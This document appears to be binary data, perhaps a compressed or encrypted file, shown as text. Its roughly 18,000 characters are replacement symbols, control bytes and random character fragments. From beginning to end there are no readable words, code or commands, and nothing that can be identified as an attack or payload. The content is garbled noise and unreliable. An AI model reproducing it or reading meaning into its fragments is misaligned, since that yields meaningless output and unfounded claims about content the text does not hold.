��B���;{Q��Anm�\�6�G��$�<q�#@�",w����> ��<���>+ ��_N���-���Z�`2��\�ס�-Yٖ����T*�{���qUx��Aό�v,�~���ϣ~W|4�TQ�Y�t���oq��� 4 *�������(�2��!5p������U��������7O���o���	��{Pή�o�z�w���6�	�JI�� "Ȁ��Wn�W�ӓ�$lL�"%���x�݉%X٣�Z�m��E�j(֗a��Oama���>	�#G!I����
K���
����u�p���J��*B�4���r��Q�H�)=�!ϯ�-���B�F��5��'w����
y�����}����c��� �Jv��P(؏R���:,.�C����A�X(@��6^�*.<S�.q_��S��S�B�w��>��e
1,�Tr-2g+�����v�
����[�)t7t<��O�!ڋ �>�(�8~�swQ�߇����m��qU�.T��oad�#��~A%0,�T٧��#^�rWhF)�%����Bυ��"��k���T�)���϶��!�~�Ɏ>d�p���Q ��P��7������}�%���6�����V�*Z�j�x��)*E��/
J9�F�?�Js�E"{���S�c��L���KH����7�G���@�ѻFN@���a���B���J v�����~�k�w �.j�4}�'�樂_�CO|���"L����ɨ�)U��&Y��5>�+Bq) �>�u���g�j+r~�3���pN��Ou.��!��N~���K�A�kAd~ڑB�k{F�������� 2 h��I�C��X~2%�-"�z� �D�{$(h�u̲�Ԝ�%j�k+�Yj	�z�].�A�R���Dџ}��.TN�ѭ@��U H�w�v���q����P��Ij4��+������g?]����O���y$�;P;g�O�Z�S���	�%������f>���g�tZ�2jY������?��Wi{�;A���j���oa�������G 	-�ƷAPD}�>j�CZ?��Ҫ�Zvg������ײ���O�t�Y����2Z���|߮�_n�����z���p�t�����OB���\� ���@��S���,R�K�/C�Q ��:�^{�cr˳p����GDwA�D���ж�+�g�>�z�??u�!4l�<�?�O�."�
�[V����@�]�(0zK_���;g�z.�<Q=
( 6�{ :> ��~�
��*�d�:h�v����
��O ����s���6�oY)�����D.f��X�� ?%�Y�J���S�U�_���w k��p�j��'_�8�R���NH��=� 
�T!��]}��}��g�g�+9+ӓ���(��[���?�:\�����o���"���m`��	k!�Cs
����Q �s
iBu�ww�o	bg�����$�\q�i���ߧ^@������c�_�;�m��f(�h��}�8�޺�7{�P������d��Y�8T��8J@t%@g�T�/��w��-*��K��+F�$<���%f Jh�6Jѓ��6pF�YH�;��]�t���q�9� �z�8��\���e�=�$ۻQ8��9��߅���Avit�Y������p��7�� ��{��$�A� �: ᩼�8�绻7Y��SЖ�����d�����9�5�a����Q�������K�����Q>,y�����u�
�����Rf�wx�����PX�Qܻ�0�F�s@��T�o?
����G���j��ܕ�n�//����9ע�a�x���<*X�Oc��D��Wn�������ǅo:��g�Q�A������/xm����p�!�����5|��L���{�:}J�����Y�
��ܽ�}����a~�ȯ.���FU��C� ��U?n�_�,���?�2�woK���0�<D:(��W{�����&� ��[!���;�)��u'w"p)(�X�t�Z��30 �����������;��)��ZP2���(ǽk�� XeT�Cq��DT�]��+�߆��=h8G����ʧn�T�dmv��K���F��a'���'�w���u��V�a}��s��P"A_̭���������9(����ÐA��	����`������A�{T��~��T���<��r�#��8��*���^{�1�밂s)��P����e�#�@��⣰r�<���'������g?�������O�~>�O�۴���-�s�}�GH	P�&�Ac
k�\�|}�S�;������3��{��\�C�۶�1hG ����{�������'��w������T_�_}�T'���	�]�
y:�dz�U��|?��� Z�@�ߪ��:&j������~.��)��
��J	��Y���c�!8�����g�'�?�T'�C���TcLU���}���;||������S�T����?ʘКaiN{h��� j,|B�_�������o# ����N?�n������'RЎ�A��8�HG�^�n��9�Z�c����M���ꞧR*���Id�
����A��� �� mJ�{��U��s���r��$�����}�R��-��Q���5I%y��D��@>��-�_�7���q���;Ȯ ����c�
ط
 E��6��;Ӆ
����Y8j�Y����eaE^H�h�0x�H9 �{����,��=��x���1z����S� ��3��}�2"�M���@��k F�t�c���L�7
*�]��;o|��o���Ο��kP�#�\�E5�ꭢQܐ!�@w�:�ndj����-Y�P�r(�E�l�v�v�S�?��rɖ�(�޵US(�(���ҽc�j�� �)��`����Tf7��^
���K�K��@��'��}?j `/z-����Ax˩��:�D��gj����uR�ξ }'��v�9T"�3v����#�A5�ۻ=A�A��&q+#�:Hd��a���a�̳���}���Qh���6���U���"�Bw��@� ���K��Z��Pk(��M#� s��v.n�!�4ǟF('�ۅA��;Y)�<j����s	E�[J��;L�(	V��R��C��ֈ��!��y�ESp/`_) �������������L ���:��i[!+��J-���$�J�5�@��1����(��OnY\ۼ{��?ˊ�#����9�~*Ch��+ I��H�5���G:�c�ҝ}p�·`��!g���[� bf.��Tq��`��3\e0�-�%�Ѫ��տ��&I��M����/I��i�l=
�f��a�KQZ�C�/Ǉ3,�����+���U6u�GV,�5����}� 쯲���J� �>�$��c�v�&���j����X����Qu�0s�lS�h!�V�T ��@s�T���H�g���)����3�9$;�Q�'�&��?�ncE����?�w�g������'!����;?d�����	*88� ��0�� �� k�F����Y��2+�_{裭�h�Y�q����Bh�IZ:@�P�v͜!��m�B?*Q����<V'�	Ԙ+�;�13�D�y�6�������u��d�&�Q�*��
؃��%�K]�j�W),!`�X�����w�#���������P/�.�=�8t����r�(�E����IHv9����1XH��$�F�'���{����]�G��أ��0u�0��R淐��e�fa��y(�.�������#A��a�� �?���5R�)B/���\K	���S�A��՞��5B���t>�:�&iW]^4t�Q1 zp���
�6��@�~�:X��&Z/��?���R|ܲ�nI��'��?�kd�П��b
ts�l����זXhW��OV����@&@$�(���[��o�[��y�% ��x[3�Rs-���3}C��1�ٯ���#��7Ú�z��n�˝��08uFxz�a�C��Ѡ��z�M"W��~˲"��������n��4�Z(�{�W@�x���+�����+�ʹ���l�D.��A�-�x�Ʋov���_�����)�����tВr������k�VU2 B�k��|��r!�%{����t�f�s�)�<� $�l-���ٌ�ɞB��$��O60K���fHZ8�)�n���ch�?��.X�~��?�E}���Pp*�G&`��N<���`��S�y'2��r����(t��FDZ�T�mz�ׄB��N)�*��_m�:���������Q�?t�cݗt,���^2h}�I�"�����������~? �����Hi����l[����r�����3$��Z]=t<E�'�{���ۚ�E��@�R.�|T�6����O��Q�B�TRx|�� �T�򈖟��:d��p�f��6tNb[(�`��e�x���s���� t���}����HѨ�(��/�{D�|AUY��-,y�oA�O+B�nո��w�����sޟ{~5xъV2h�H�@n2��ǞS &a��mN���-' ��S��O�R����J����
�\e@1��� �(�sH��ڂ�Pտ��ϣp����@Q&%���IP�s,!��R@9Фp� ��=�B��a~O��� ��-��ؾwD�(6��&��G��yf:�E���ŗ��,!����k�YA�\��,��5�4R(!��ۧ��w��˽�e�/�)G;�#���Xd�/4l�ܘI�6U�	�-o.�n2[	H�@�ǞR LY��@5 8 -_*�p%t���Yy����=m?� :�O^���AP�`�l���j�C�?)9}'�����T X�kfdI
n�h��@7���N�{m�N��V�iT��&�����a�����j(l%��R\_��o���m����a��98���@��3���p������,�\�Y��]����������Wt9��i4�U���1�n�l�{ʀ_�@K99�J�t���4��0��@Hc^����!�5
@kc�( T��T�k�L7>ȷ���+/#��$���oo�U���]�-Y_�q^S +h�;����-���h�Bt���y'˲��Y�d�զJ����|���bI�I���2`��%Rw�BZ�J�w��1���R!���_��w��I��@�r�y�C��������0t�Y�9t�6%�;�BLVL.\����~K�`����J�@T[ܠ �@y�ۅb�[���������;��ˊ�6�_�Pz �;��%�(8�� P�,g�6^9�`�`O( &��nx���=�vhi	.=�n����IX[Ҝ�p׉m��B��?�$�-�ca�����i���SІ����R��3�����,�'d���OR� dzG��*��@�\��{?��v
�[�p�"��oew4:��A��%F\��+�������eq���m�#����)f�l514,�*잡@�q����$qP ��%5��a@V$i@��E���"_B�E �ǽ��D���n�W�΀�_e8�ih�SA�`ܐA+�� 
��|�l1\P�m=����f?& @#��8{��KZ�Q���:����b����d�SG���cH�@��!
��vI�[��cL>��R���n���1|��Z�d��N]�x�ߦAp�`%�����܂ś�@��t[�g?�A�t�"��Q��
����������Ёʞ]lH�1$����5BP�_uZ��n�5ND�-)0�^wmQ�zZ�}�cCÜ��H�����U &����,�n~P�� (!`Y2A�����%��z���I6��.�H�H�d�݊��(��%*�C~�&���<$D����@@��p�Mi��s� 
jF��a��]c�9�~m�6�L���y���� ��y����_�C�,��e�N���S2�*�g��v�&�����1f<�݃aW��L+���<(ǧ(C�K�k����Bs�2@?.��A+<�M��Hs�����5��@ T��kU5p�]��T LY߭ ����` �]=D�$��-���j+��:�5ֻr��D��A��2�!�Խ� )2v���bNa w�T;Pz`�����Z5W�Y��G�HaY�}�s�K��(M�j5��B
k�`!3��%���|�3��fn��� �� ծNP;B�t4}h������B�ߐ��{ ��릮�P�E]��LX�x%�x�꘦'@+���SY_������ycm}�P��1�3b��f�P�ZPm�Mm%��XVu���v�w�-C_X(Aa�G��x�iRc �$U��s���Ð������ǣ�"-~���'��,jz�-	Qaa#�E[1(�*���C���?������w�~�6,��F�����w蒪�B~h��s�q��~�Ɯ�c�
��W(<P�
���i0h]��@�~��7i~�� �g��E_�夶+�L�%$�B+,?�ɷ\�<��%y&KO���Y�D��>RS�#�*S�܇���Y����o�{��䃦F6�u�;��F��8t8�w{k`������^��E�vd�[��� H�S���?�:,\;�퉉��������
h�gݫ�e���^�z�Z
 ��mEA�H�|B�T�Yr�n��By_�u�tMQ�A9nPU4q ���Q ������:��[��_9� �����w� ����_ږ�� �<������������}���|e���*s�"i_� �{FX����Ҕ��P�>t�Y���{A�p���[��2��]����,��.L��7�+S��������3��\��_~�$U��z�7�7W��mY
�o9�%� ��Rm}��V�u�	5ҽ?�������6;~(���A+`�+ ��xLM��F,��~o���F�z�[��w��XW��m?���Ivx�\��u�r^ܣ$j�z�"ĉ��� $k]@0ڿ�*	=�8�T�g�Z](��2�j�q��'9+`7���?G�q�t�d���6�������^~���e��Q�~M�|���	Iʊ�{?,|�Y_��?0�w#O�>��c�q���������>uP����y��%�?@XA�䇠A�A��@L��ŮV H����D�o=8�-�Aj�a w�PЭn�3 ���:����׵�.Z.���&\�ǉ�bz�,r$ܶ�Q����'3p��So �u�\k�o�G�q��n�
H�m�R�����IX���\�w� 8�!;�7a}���juBrUy�}��=��9t����x�7<֕�������q�]��� @��h���65��X�DZ�V���ς	�k��������v1�)���:�ka�^E* (�(n*aK胐�����
@L{j��Pt UN�,sZe1�����P@��QH�u�n]W��Q���]@%�־+�JŚ'߂�{W����q��Z�7�~�=���4s�Ǌ������ȹ��u*Ǌ��9�2`̰e��4q2h�J���~L�_3A�c�ߊU�����C���B(4$��BsN�`
2��îF֡���z��(e�_���/c1���+��l@���Λ���CpF��˂9�ى��	�n���h���[�Y�{p�
g�
P��U��&��,���ZV��j*�{T����&�ās���@��Ќ�(�8
�%7��0Y ��]� P�����|Ĩ�R�TRU'�#���Z+�i��=�_���i���tv=��P�1;U8P��.���o;W��g��*�o/�T[���#�9~�cw�C��3��? ����ކ��I'n���� +w/�;�.WAT���C��k����|��fo����F�+�0 �*�&�
��oJ��=��	�"��f@Kc�( T֗:��`��) �£� �����9��h]ҤB3��F�Ȓh��3z���P�}�,�����X�# ����8�:G�C߱'8&`7!����#��/��[���>w�3 ��s������ �uۣ~[!�9w�uC��̟#)��6n�eк�� �`?���>P!��\�]��� ?�� ���Y��zN�N��
�t�!dAm���&�O}�Q�~Ccij�C�MhL<�F~y`�+�����/ ^�]�h��,߽�o�?A ��_��.��d�p���=jn��k��Ӽ����c}eV���O�x�X���9�k�..t�ҏ�}�n>K��ӽO� �"g������Ջ������7TG]����5_�Rz�pxwr +La*��7�\ �q�G.�Tא�+����~$ �U�M,����ۤ*��̵v�"���4�M]����P��t� g5P.|n�>�wsk�]�B
��R��VM��cd�~5�|�?�
]o>9���B�Н'�SUj�1=!EH3���k���y��0�{�U��`�bG S�w���?��V����	dw���QV ��A���xz�+]�8R^(0=p����~�<��E�܅Uއ}uNyn1/O\����"��{W��[��j��F�?�e�os{��J$%-��gw(��{���זt��R����w�+��ژ�������ϤT�@UK�B��2o`�2�����\�<�4�~+� $�Ъ�1����am�������Q�9�"�7e��T�l�	��3CG��A��Y�Y�����ٕ���ۋ��޲�w`��;���T�� *�������
���ۮg��Au��PZ_�{� j��C	�]�~���.�	_e?���s�u�e�5<��ܺqޕ�U�{A_���n3 [i6hIl�@�~�LY�uԣ����� �}���TF���e��/�	�BĜd�g��A�<Ԕ��ŠuN�`�2��|��;J��Z�>uV����C�'R��¯5�~���u�{�)r�ԬqQ!6+�=C؊�#��Bs���.�2��l���W�.�E��+��E���8�eJ��� ��Q Z۪ L�M��)�4�v�1�d�_ڠQ
@YP�?V:T�W]UT?�n�r����V2��Q�8p:�T���f0%��9@Y,u� ���w@�u��%�!�^�ga� ��ǩ�|���/��@��� U�IZ�����wt�G	X�=��S�9u���*|��-��E��(ס�G����8�ōЪ�6����e �? ��(�'�M�Xp��� ��L5F���)/�y�!vȝ�Elq}Jk 
������'i����Һ��/P[]}��	zߙ�aH�uA1������@�vU�T<�~h��7 �-�~P��nP����ߡ�]���Z�_���w��G}��k��T�VŶ( �������:�U�`�>���� oW�u�b�i&�,�?l����E��S��H���
��.�͇�����jWz^)rU���m�)��?J�Jws@V}ݤ����M�#���=X�^� Ɯ5����*?��v'�K)�]�'B3e`�3��H�����r��p@<�(j�2h�`���NP���q >T+�]2C]�������-YBN���q��8|�+	H�C��g!=p(��_Ρ�p���lz�V�y���I-�����/�@vf��]�_���E@?��9(,���5�.6�(J=N�j� 	˭�g�s-�vE�J$`p���G��}� �*#��w^U'Q�M�;��� �oS���RqPU��
WM�L�0@ˢ��*�k*��RX�Ud�mU|XQ�(b�P`7�kB�Zw1q��Od[\.��N!�!�:J}:���#������|"j��C`�[�"�
���r�u����1��S�_v��w���t��-�.p���R��6v�$���C�� T��ի�8��w�sf/�O>Z��ꂒ�A��s��k�]/�Hð$w�y]��bq�)�����|s�O�~#�w1�'�P�������#jau�۲���I=k�F(�)���%2��= ݧ������!Ђr!��#���.����{���� ���ѯ��|�	��Ǉ��}��Ou@�����\�{4BYs2,U�
��7��]�,��<��X��_����5ɗ����qB?g�����m9�J��`�c��I�������B^XP��� "	i�~QuW{�8���f,OcP�tJrgPg��cOBבG!�5�M�����*^���Q�������*���}���w�}#�M��(ŭ���,��.��"����)t�b(G�������@�JK������<��?yH��(��;�k��G��V�yӵ0����JQ�v+�T0e}[T$Ǝ[�Q���S"�-�X+�?�:��Mc%����A��	v�v�߻k��p��p�M]$�u�벳��IX�=v�������[D`�� Qè��è�q�(A(�~����3G�|���w�WR���<�	r�=b_�5�
�$��y=F�ޤ�W��Q Z[� ����A��o5%@�6�q��	#A/"���.����atL��x�T�w*����_�٩�h���=�8U��/�mea7X�D��5���J )(����N�PO�Z�m��%��`�����Yޠ�R���*��:+4s�Q��2��n�]��o�}h�P�vQ����Ė( ��o�J��n�*��T(eSp.�AQ�YVൽ���.���9�#��ό�����CB���WFr,^��߿jH+b+�Q�G��)���_Q��Di�MWZX��R���2R]��s��;��>ݛVTd����i+p|���������]�A���oS]���RRa��cj�V0���T ��6��~-	�������Z�J��� ;b߶v,�Y��
`9)���7;��v<����
��>m+gx�\\<�]Ǟb�_ɭ���W��_�K�dƑ
�.[���Yi[8Q.@n�Ybv�IןD˿c�&RÛJ���.��v�>���yڇ'����Q/%�!�� �{T�����~!e�X!?�7�wn�X����Z��+��ߦth�Ր�
�c�����K�����3���H�0�t�,6� L�)��ʰc 臫f��#G;i[(H�o��[�P^OtM�ә�@����-@yZ�ܾO��@�'��Ꮱ2�
�~����7���  ) ��&�q>*I�L�B���V�n���}�#��L1CA��pZZ��	y���5~�.��;� 5ȏ#څ�߿��X �~��"��=�=��	�4AW����.�ﮞ*߳�c(��Υ4$�oǲ���\c��-��@G9e��*6� �����[e� ��YOf�ҍ�~��p-{�@a �9-I�@�Ӝ��Nx����3�f%T�h�ʏ`����|�ǐF�<�Va[��[V��ψ"�(�ֹ���/2�n��������>����ip0h�}���w����B@����ҝ��_�Z�Z tg��h!��Iq�%��l[�IC
�2g�7!4㥓�[[�AV���ڔ�)˦�ǟ�);ݪhX�K0��� *#�=*
4���ޢ4���^��<��� i�� g�uMU9�BW���A,���#�텹+�^CE�h;���}��\B3;�����]n/� j���������4>fa��%�I�wM�h�?�1h�?hW��Y��'hF�O�������V� B����yt޳�#��� A������}KL�%W3!���v��KF)����۠q4� PY���� Q�.W��Opx�� �ڟ�OΪ e+��#��m#�s)����/N��G�Ro�d/2'��2��EA^\Y`7@�{]}k������y�� ֗�8J��C��I3O��r,���긿�?������`�џ����\­��x�{L����νOݹȯA3&�,**_�O( �X!�l���$��2�ڃ�s�kT:�y� �,�V LY߽�
���6�H�8 �c��
��7`�J��Rˑ���AF H��lq�|z�0�?�s�P6@)��KLS�8+����ޞ�8�&�:��%j1�ep�A���.���+����������E�ڠc�$<�"=�a�9�8$ں���!��XIą�/ܮ
w%� �����VWB��J5�/��~BUk�q���0ގ��Y1� �,j* ���`*��5T�j,f��`����C]EP������n�kiI�:gP��ny�`��Bz�(�ݾ��
�f&!�5�>/�@^����[�Yٸ����'P��dG?:�fo!��#8�$N��~�?�(���y��	V�ෟ;
��Q��ġҶ�0��D����_��/]bh�(	�������7�� ��TJ%6"*FhYTU &���UT�k��n*�Mk�H4�'P������)��ݔ+gv�<�s5X�->_i������PX�aP�.C,��J�z�#�(����j���|�;cݶ��1���8�vT�x�K�=�(����t�o� ���?�_��D�<�]+�wO���a�9K�?���1B�ݲ�, G	���M����y聿�RΤ�0" ���	�ۛ�P��j���R�R���cd%@�����: �~��w���� m�<�`_q;�&� ������ʌ03 � x����|�Q���>�-܁��-�""� ,���z�#0�����?�
Q��=b�=��HY'VD:�tg�` »
[p���;J0���<�������^�M ������|jC ���L�]@����)��Be��2�	@mYh ��a� d7\9.��,�K@����W�����~-/%@��k��&{�rFGm�98,�V�=8�Sa����`�f �}c���������W�#G��x�%�<x�#��d�+��]w�@/e@hR����W9-+�/[���8�Q"�Hy��s�_#�/��V�)�=��s���>��}���;���zN�����t�#� PY�����J�	ܠ�_!�@���k������X
�Ϫ��I5uD�
�!�����"�o̎p.���;� ��W���*�S\��q����b>�^)ہ,��#�pY�����Y�g9�!�n,WZY�ւ��堕��sOލ 3=0���,�[O�	oK������S��a�?X�>D��W�܄��H��
���rl�ֆ� ����� }W.��w-0�����Az�)VhN�S������%~�X���x�|�����+L�Wg�X��F<Ӆ��_�kۓ��Ύ��1|چC�� �)�����K0�G\����3�s�$�m�Q	Q����ݣ��M1���R!��~u�wL`���
���_�=�x
 �
��`�V+ ���>.��~��Trˬ`�7�W�%\ar�(c�9�V�(
�w��ā�x�S˲B��v0��<ǖ�/*��r!�}�k ���i}�4��%;������;�]��C_'ҝ���� fD)����}���C%+\�����{U'���A=޽Gu�]:8@x���&�Cª�r��]语�K���Kv�A�"A�~$�M��������Q <�,�V����! (�A^�?>��,�f!4�^(.A�Kh��Q�S�8+36S�� �f$.�;�R��y�$�I�Z���]��j�;��XY�/��3�g&�FC�x�ߴ
T�/h�@�(Jʊ 8 �2�Z����|�ZŠʜ!�;����[�_��s����v^R�?)�HlвH�H��
\D��@���v�܅����b@� ; ұ�� �F��?�pV+Oٰ �l~����}n������s��]A��
;� �5S�"�kp,���
���JAw>��[�k34Ȍ�U�D��F�2_�pWv��E���F��̠{�5O�X���(Bc���7�P߹��F���T��L��LC�;��A%n+9��+͉&�E�	�Y�=��Ƹz���	��*��n;��Q�F��V��;��bD�N)d
ڬ-��߮��-��za�׾@�j�z��}P�,*i�5�0@+c��Z��dQ�������8e5^8v�GIj��|�����ꌞ$�g�^+����k���/tR[�GQ��"MEF�����9 �F�B8��{�U�ʘj�??w*���W�KPO�����r�z���ț���XU��/d���Uɯ����D~� ��+v$oik ^�d�m)�}��A�8��� �}��h� ��-�_�M ^�q��ٔ�gq�[#|w'��-�wD�II���}He� H��ʠ<N�(����cwz}j��Qrei
Ae��_���GA�ߑ/�e��렳]����ް���ۻN��bc��pp��m�2��A?�2��8�j+�p4���zև�(z�dȲs��P�(�������Wau?Q���WX��� @�h���FM� PS+�>���K��UW($wVK���X#��!�p�L�!(���C���y�4NJ�s�.�� �v��KV��~zd���8Р�a�}���T�+�DQU��A3ᬛ���~]' ��+�%/x�)�@` ��XC�~�A@�� �T�x[���j���M\tWa�������2W�j[ǒ0и�����'�=5�	Bʫ�*��_�3�?̉	IY�h,�}�ߛ��Eĵ�x�ҵUP9.��oc��c6� �gTJP&?7ZQ�Pk�f�cV!� �-K��Zf�K/#�A�CHc�k�� i+ �\�r�ۻ�s�A�>�W����MX�y�H4�W$��)���	�IO�  E2t�tg��X�u;��^�\�p��sɍe)�?T�/ꇢ�LDSk�����.Qz,ek�4���A��˹%����GS����v9&@��U-.y���3�n�ʼkp�_.BY�:�^��ܥ{@��a����L�ANq��k�7ߴ�%�14�� ��|z',�u�0��-��ܱ^�����\�yt�e��-�\��}^��9��9���ocm�d �`?�\�
Z�e�t)��Y7C@	���c{�J�uE�K��]M��\����Iq�>*G+P{y�JXH�@�ɧ�@��iv=��`��	T.�u�n�u�^��O� �"����{'
����!� �ƺ�RM�L�~���`i�OeY��F�Pw;oL�A�L����Ϯ��= � �c@�n������Bmʹ����Uu����8��ApR?��R��eh��X�B�:�I���n;�v�@�~�|	�߃�C��갷w�Os�����gX�q��Y0�1Sí�i�,uR�/��C���U���0I�]H7��G>^���\�{m���nA�M#7��*{!������2���)��w�?���a��ZJ��{�c*�<
�����>�$�� ����mR�����nI5����D��/,��V'ռ�9�<�=�q�A<��\����;�������S������u
�;�&=��R�`R`���B�WT�WK��7^����)��"�����	-�?_�t�W}��1�v�u��BT*;��`K`���R��z��G-�hE%��	@�V'��L,EI�@%�/�('6�� ��_�9 �T`�h�rq{* R����gP��t{�� �&L@���r�����*�gT
f*n���K�v�Ү1���_9@D���>�P�KRj�ͩ^�����骽7N�]��ÂI��0
�>�QNo	���:ġ��R濶������	d%�}���Q�~1���]Š��v���-s�D�A�=� ��t{
ҽ� ���5R�{j�K+��-��]����T(�5j�D�S���@g�l��R�&,��F�e�;���z{�+�]w�����?h��"$��ߙs�*J������OE���H�S6JѴ�0
�>G�R�t�)����,����n�ڃ<�Y��J����R�K�V����?�&�,�x[t}
-�Azx,��/\�8 �HuCωgPy+���t��N=�FD�)BH�S ���ޏ" �9&B�z����l׹|��'r�]=յ��������m,\Z�eV�M&�^�Q �;*��"�ȁ���}��l�����ǩ�5ǻ� �`B%�0�Zرڊ+.���'��}��N>� ���&*�OB�{��>����nCn�_3���*etc��\���	h dSX��<�oi!,_�d������)��u�/j(^P��).�ch�� @��ُ��^�)��AER�o�~����|Z���bR�IۅPF�/l�b�Za�v��Za���uA��kzN=�g>�> ��{o�ûf~A�C
2�G���O@�C�T��Z�������p\6��\�W ��`���W�c��_��9 ���-����@(7�zN�W�k�T�*�S��o��
��mڃ0
�S���~�P���^7�OY_xq�`BG��?��l�{��e�qj�hr�x����޳�����׷/��q��nA,��;��/B�� �J N���?��������!��n�1V��1Vh����q���m�Μu�`Q�s���}t"j�M�1�̎`/�( h��(L_s��l?��F	p����}�l1,� �+ms�禮Bn�+��������/A��'�J��V�Aƣ�3=#/�c��S�X�"�W �\�Z�V�&V.p�yc��Z@�V�z?�t?	�r��"�/�_��}v�Q���~���o�����A��E ">#��v?U8K�0s�N�3��=� ��~إe��gl_�P|��Yz���=��y��%+���G�?�,H��R����q�Q�8�Կ���_Z󵔲���;�}�4�	��cO�i��\$�*d�s�D�
1��$}�Bݯ�w��(�������sY���=(\�޲ T�Jg� P�U��}7�?*� �ʢs�!��R��Fv�ֆ)ǅ5T��m0h�` �|���^X����솟���ۅ����f��m�֙<O�S��378͉��4���6r:'�����Z���T�Rx���]
�*����O�2p
b�4�X��nY�0S�������K� Y��c���/�k�+��;^:��
�ʃ�poRU�����/"�f�JM��'�Y�A�* K�[���7`��( N)[���'�wwi��=�2v�E]�ԗ)����MZ����ԧ 3|m=\�Hg})ksh` ]��!f2#�q�^�7�����U���~�"���������g�9��s�'"H*E�>�v�I�q�Ȯ�W8M�������km0�8�``�l� ���]��R�]P�j��O������
�R�~�w�k��C_f�8����	��)c���7�n����3��X*%�������r%��ҽ"��=��3c���!b~O@+�-B��T;��u��m�{��+�t�BaT&�0{*��)�;� 0؏J���nB	�}���eNmt��n1׹&eZTki�>N���8����
�R�m�@�����w����>ya��S�,�c��@���� *���@��Į�_��r�ʟ[@ʟ���� 	��f� .߃B9����{���u��P�N��Y�0(����� x�{�|��k�� �U�S�X���[) i���$� �R�J�k?� Z�r9_+,��^S�A�%�y��j�t�H�C<�	�,��|2��~~�YBX�߅�Ao�2׊��ځ|��WD!(���/j]���o�����d�
��5a�[� x K��}
3W@�W������#�ӭSj9 ^PI陿٩��{n�Kw@���F�ک�B̹F�b�`ȿ����v]���tA�o����%mwJ�MԔ��=�w�����D"�������~�9Cc��k���~P�0����3 ��ߞ�Q |P�o~rS��~5��]���%~AcY���ـ��AK�P�gQ�_��[��Qh�"g���1N�K��*~��<r�/�!=�J?���0�d���=�K���x��)����s���g�~"େ`]>�y��5�� S��o�~M�
�:5�ݝ����K9�S,�D9������u���� (PDxi�&�����͇�Ah�?g�l���E�:!r��$��B�
�X��<��y�s�vj"���礄9�xqޛ�2�<�΃*�Ku@<���λ�LQ�c���i?S﹒�o���^+] �����ڹ�$���٧�w�� �_Q�4V��e0���� �6���z!�� T�������a �
�\���.v���!�ҙnq��
��9�����
��*4���=m��Dg?��=A.D�Z�-N!u���A�@�K�G��� ��b,݉�GƯ�Y��=����g�x�C�?���o�i�<�� ��w��+�`9
���V�� !V�A� �Ɗ+Ӑ���ʱ���7a �*T��fD��]�A�X�_R�������^o��$Z���Y��'K����ۗ�2w��.3��y��0ی hP?V �������`�~0�����]�2�����A�#,���	��|����$�_Z��<���"�M� ���*�M���%h������"�nz���a�=��-�e�>�$��/PpE��B��f�j��h�{K&8x�R*�(5�=�2P�x{+ B⽅���`T?C��_����_mNZ�u"�?t��B�F�YPJpyu��L� {F0Ђ����w��toGZo���{)�`G���Vr�d�²bk�4Z���^�·�Qx� ���P��:Q��Y.1�Q)����(H���q�]�e�+}Epp�����Z���Z�'tN�W�rB���ι�t�ؿ�KPZ�j	7���` -*�5��n�0iET�e�j
Kwy�k��C��c �� n��:WiQC�;g��'뿔]����Ow�r���ϣ�4?eO�'.���G[��]�ƺwoT�07���P�.�����knPp���}�7߀T�a�bGm�!�x;�>�?��&d��_j��P 	�xg�Z�1�m��ۅ��0�Ь����n)o����[������S��~$���8�`w=�s	HaK���&��9���G9���5�������/�� �oB��� 
�d�1� �#� �W�x+�� �s+\�<w�2>o��CQ���
��
Nt[���uT�����Y�������-���^�WPI�8�Y���|�Rz�����X�����p}�r����&ѵ��_���c�m��F���=u5��0
�A4*e(� {�M���p�J�z�Sz�u(�{��L�B����.�?�ܔ�1 �5��K=��B�����M����x['���Q��j@������t<����$P�����wBY�c�m� #?�y$�2� ���	���` ��� @^f���"�ٿ9{-�Ŧ�7Sq��'zZ���(�(���*��soHX�u �ekv�����Z�ɾ1f H`XV@ar�VZQ
�;P9�ܒD��4Vz0�_�}>�,�P/̂�Z�.�嗻M��(�wt5h�`P\l�.o:��v,C̓(�8�0?�n�&S��h�E��>�b�y�A����_��������YX��V��j!���
 �X��
��u?S�J��,k��
��ck|��f��.h:H!��<�
�U��7��0
�Au�Oym��޳;��[�* �<����噦9��I
��pJd�x@�(�|�@?.p��P���9��l���Z��xg� K�7WrwJT��F~�"lu|��1��G��(9�u-Z7l���G��嵹����� � 
��"��p�m|��=�H@N�s7��p���#�d�O5�U�WK��J5��T�P`�7����ڊZ���� �rE�m�� $�z�&@ T��
���_٦�R�d����ǶBp&L��O w�f���`P\����s��6�$[��!�6�ֿ̈́���]�4j�#��,h�5l%����w�q��{�v�������#�b��������v���Clt��1n����Ʈ�x��c�i�/` �ڠҠh1���[op��hA��B�s��Rnv@c,���x[�ߠ��H�� �H�@�?�xv�
���
dﾻ�-8�.��3��ck�O��r������A�m�����^���ߨq
#����[s�ګ�E��]��o�`c0
�A}����S��5	��[L	(�\����Z�-dR�2 �HAx�t��G�Ttie�&_�����tO�o����;��?��Q�`I�IE��xJUx@�
�溘���u̷��uf�֮��m����W0� ꂨ�,�:`~�]nm���V��B������-��
 g t�g�;��%�j��xV���=�
.=,���_���_���r��-�X�]+�_�*,�ֿ�}>��'�����������yt�����{��=���0 uBp�p�r�.��9�)u��`P�<J���m�rH �O�j���ǤZ��>F��\�ԭ��!���f�5��b	T��!58��I!�F���T�A��S5f��g��M���)k�z��}��a ���ef��Q��2���p�(�]�P�<�����IJ�D���G@
^�i�%��0�&�[��@Ff��;�r��\ܨ��-8˦��}8 0���m2tԻn��e�P[0Ȼtý/Q�1~���RvO������.�R�&�0 @p����{�E�sq��rv����{\�p;X
 �6�1T �.�j��wi�Ghgh�cJ(,܅巿�[op��^�ݶ��o���IHv��O��壪b�����^>&���J�o�|}�T&�����l�m�y��aP����� �?���!��ې��n�(��/)۱$ǒm��)j�PkY�2%���u�m�wKi�kW~+�~��iVr�:(�2�9 ���\س_A-7~�G���!�x����� F��:�%sw.����̀a �(Cn�]�]�	w���y�Tǀ
 -�l���B�:F]�(G��5� h�[A+�<T�i�o�	o�%�/�?�J���������_�\a�����_�&��A��_�~߶�Q1%c��W�`C ��:R��ᣐ�E�,Ҳ����I�[ȯs�? �W �J]�{bh�
��,RK1��������E������eX�Uf7��ޢ���o��J�*�7`��;v���KU���C�e����T�\{�G���)��M����a 6\4�Ep��[ �S 
���72�!�R<�n�� e�9o]��CK���j>c.��6�W_���_�,�l���~e���t��9���Q�Y���_�v�bcZ�B��xsw�e������0
���Q�-C�
��"�S�*Ho���Q �T��}����DP��+���_���K߇�7�
